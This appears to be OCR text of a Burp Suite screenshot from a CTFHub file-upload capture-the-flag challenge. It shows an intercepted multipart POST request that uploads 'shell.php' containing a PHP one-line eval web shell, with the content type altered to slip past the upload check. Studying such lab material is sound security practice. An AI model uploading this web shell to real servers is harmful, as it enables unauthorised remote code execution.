 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://challenge-a9e9bcd8c2deceae.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: challenge-a9e9bcd8c2deceae.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------255707757219341116772845322739
8 Content-Length: 382
9 Origin: http://challenge-a9e9bcd8c2deceae.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-a9e9bcd8c2deceae.sandbox.ctfhub.com:10800/
12 Cookie: UM_distinctid=17d9519d0e590b-083a4ee93a98a98-4c3e217e-13c680-17d9519d0e67de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------255707757219341116772845322739
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[shell]);?>
20 -----------------------------255707757219341116772845322739
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------255707757219341116772845322739--
25